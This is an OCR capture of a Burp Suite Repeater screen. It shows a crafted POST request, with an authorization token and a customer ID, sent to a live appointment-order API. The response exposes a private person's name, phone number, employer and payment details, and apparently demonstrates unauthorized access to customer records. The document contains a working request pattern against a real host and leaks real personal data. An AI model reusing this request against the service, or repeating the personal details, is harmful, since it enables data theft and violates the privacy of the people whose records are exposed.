 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE APIKit Settings
1 × +
Send Cancel < > Target: https://tjzx.hmph120.com:10300 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 POST /api_hub/appoint/appoint/customer-order-list HTTP/1.1
2 Host: tjzx.hmph120.com:10300
3 Content-Length: 44
4 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
5 Userid: WWYY
6 Xweb_xhr: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
8 Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJDdXN0b21lcld4SWQiOiJ4ZW1yZnMwMDZoc
9 Organizationid: ntshmrmyy01
10 Content-Type: application/json
11 Accept: */*
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://servicewechat.com/wxa9fd463535c2cffa/15/page-frame.html
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 {
"customerid":"xka0weuwhv5s",
"pageStatus":1
}
? Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"items":[
{
"orderNature":1,
"orderId":"xka2c42otxq9",
"orderNo":"1250008127",
"customerId":"xka0weuwhv5s",
"customerName":"袁帅庆",
"orderStatus":1299,
"orderCustomerTele":"18505136231",
"institutionId":"xk9xvfszwn40",
"orderInstitutionName":"南通市铁驰轨道交通设备有限公司",
"institutionOrderName":"南通市铁驰轨道交通设备有限公司",
"institutionOrderGroupId":null,
"institutionName":"南通市铁驰轨道交通设备有限公司",
"deptName":"",
"groupName":"",
"institutionOrderId":"xk9xxvmaek8w",
"orderFullMoney":1017.850,
"orderExeMoney":800.000,
"orderDiscountMoney":null,
"institutionPayMoney":800.000,
"institutionPaidMoney":null,
"personalPayMoney":0.000,
"personalPaidMoney":0.000,
"cardPayMoney":null,
? Search 0 highlights
Inspector
Notes
Done 2,489 bytes | 272 millis
Event log (5) Audit log (11) All issues (11) Memory: 215.4MB